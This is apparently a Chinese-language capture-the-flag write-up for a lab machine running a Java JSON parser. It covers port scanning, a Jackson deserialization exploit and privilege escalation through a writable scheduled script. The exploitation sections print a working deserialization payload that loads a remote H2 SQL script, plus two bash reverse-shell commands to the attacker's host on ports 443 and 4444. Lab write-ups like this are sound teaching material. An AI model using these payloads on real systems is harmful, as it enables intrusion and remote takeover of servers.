目标信息
IP地址:
10.10.10.214
信息收集
ICMP检测
PING 10.10.10.214 (10.10.10.214) 56(84) bytes of data.
64 bytes from 10.10.10.214: icmp_seq=1 ttl=63 time=97.8 ms
64 bytes from 10.10.10.214: icmp_seq=2 ttl=63 time=99.8 ms
64 bytes from 10.10.10.214: icmp_seq=3 ttl=63 time=99.6 ms
64 bytes from 10.10.10.214: icmp_seq=4 ttl=63 time=99.4 ms
--- 10.10.10.214 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3302ms
rtt min/avg/max/mdev = 97.818/99.164/99.844/0.796 ms攻击机和靶机之间通信状态正常。
防火墙检测
# Nmap 7.94SVN scan initiated Sat Nov 2 10:06:37 2024 as: nmap -sF -p- --min-rate 4000 -oN ./fin_report.txt 10.10.10.214
Nmap scan report for 10.10.10.214
Host is up (0.10s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open|filtered ssh
80/tcp open|filtered http
# Nmap done at Sat Nov 2 10:06:55 2024 -- 1 IP address (1 host up) scanned in 17.97 seconds靶机开放了2个TCP端口。
网络端口扫描
TCP端口扫描结果
# Nmap 7.94SVN scan initiated Sat Nov 2 10:10:14 2024 as: nmap -sS -sV -A -p 22,80 -oN ./tcp_report.txt 10.10.10.214
Nmap scan report for 10.10.10.214
Host is up (0.100s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 0f:7d:97:82:5f:04:2b:e0:0a:56:32:5d:14:56:82:d4 (RSA)
| 256 24:ea:53:49:d8:cb:9b:fc:d6:c4:26:ef:dd:34:c1:1e (ECDSA)
|_ 256 fe:25:34:e4:3e:df:9f:ed:62:2a:a4:93:52:cc:cd:27 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-title: Online JSON parser
|_http-server-header: Apache/2.4.41 (Ubuntu)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Linux 5.0 (97%), Linux 4.15 - 5.8 (96%), Linux 5.3 - 5.4 (95%), Linux 2.6.32 (95%), Linux 5.0 - 5.5 (95%), Linux 3.1 (95%), Linux 3.2 (95%), AXIS 210A or 211 Network Camera (Linux 2.6.17) (95%), ASUS RT-N56U WAP (Linux 3.4) (93%), Linux 3.16 (93%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 22/tcp)
HOP RTT ADDRESS
1 100.55 ms 10.10.14.1
2 100.64 ms 10.10.10.214
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sat Nov 2 10:10:29 2024 -- 1 IP address (1 host up) scanned in 14.66 secondsUDP端口开放列表扫描结果
# Nmap 7.94SVN scan initiated Sat Nov 2 10:12:00 2024 as: nmap -sU -p- --min-rate 4000 -oN ./udp_ports.txt 10.10.10.214
Warning: 10.10.10.214 giving up on port because retransmission cap hit (10).
Nmap scan report for 10.10.10.214
Host is up (0.10s latency).
All 65535 scanned ports on 10.10.10.214 are in ignored states.
Not shown: 65351 open|filtered udp ports (no-response), 184 closed udp ports (port-unreach)
# Nmap done at Sat Nov 2 10:15:02 2024 -- 1 IP address (1 host up) scanned in 181.30 secondsUDP端口详细信息扫描结果
(无)同时发现靶机操作系统为Ubuntu Linux。
服务探测
SSH服务(22端口)
端口Banner:
┌──(root㉿misaka19008)-[/home/megumin/Documents/pentest_notes/time]
└─# nc -nv 10.10.10.214 22
(UNKNOWN) [10.10.10.214] 22 (ssh) open
SSH-2.0-OpenSSH_8.2p1 Ubuntu-4ubuntu0.1Web应用程序(80端口)
打开主页:http://time.htb/

发现该网站为JSON数据格式处理器。尝试选择Beautify处理方式,输入一串JSON数据并点击处理按钮:
{"name":"test","age":15}
发现程序读取了JSON字符串后,将其格式化并输出到了页面上。尝试切换到Validate(Beta!)方式,解析刚才的JSON:

发现页面返回了报错信息:
<pre><pre>Validation failed: Unhandled Java exception: com.fasterxml.jackson.databind.exc.MismatchedInputException: Unexpected token (START_OBJECT), expected START_ARRAY: need JSON Array to contain As.WRAPPER_ARRAY type information for class java.lang.Object</pre></pre>可以肯定该Java网页程序使用了Jackson工具处理输入的JSON字符串,将其初始化为Jackson对象后,使用类中的方法输出了格式化后的JSON数据。
尝试联网查找Jackson的漏洞:

成功发现两个反序列化漏洞:CVE-2020-36186和CVE-2020-36189。
渗透测试
Jackson反序列化漏洞利用
尝试联网查找关于Jackson的漏洞:

成功找到一个Java反序列化漏洞,编号CVE-2019-14283。
根据文章描述,首先编写一个可以执行反弹Shell命令的SQL文件:
CREATE ALIAS SHELLEXEC AS $ String shellexec(String cmd) throws java.io.IOException {
String[] command = {"bash", "-c", cmd};
java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(command).getInputStream()).useDelimiter("\A");
return s.hasNext() ? s.next() : ""; }
$;
CALL SHELLEXEC('bash -i >& /dev/tcp/10.10.14.2/443 0>&1')随后在本地启动SimpleHTTPServer和Netcat监听,然后打开BurpSuite拦截请求包并将其发送到Repeater模块,修改HTTP POST参数data:
["ch.qos.logback.core.db.DriverManagerConnectionSource", {"url":"jdbc:h2:mem:;TRACE_LEVEL_SYSTEM_OUT=3;INIT=RUNSCRIPT FROM 'http://10.10.14.2/reverse443.sql'"}]
反弹Shell成功!!!
权限提升
修改定时脚本提权
进入系统之后,直接上传了pspy系统进程监控工具进行枚举,发现靶机操作系统在不断地运行/usr/bin/timer_backup.sh脚本:

尝试查看该文件权限:

发现该脚本文件属主为pericles,权限为766,直接在脚本末尾添加反弹Shell的命令:
echo "/bin/bash -c 'bash -i >&/dev/tcp/10.10.14.2/4444 0>&1'" > /usr/bin/timer_backup.sh
随后在本地使用netcat监听4444端口:

提权成功!!!!






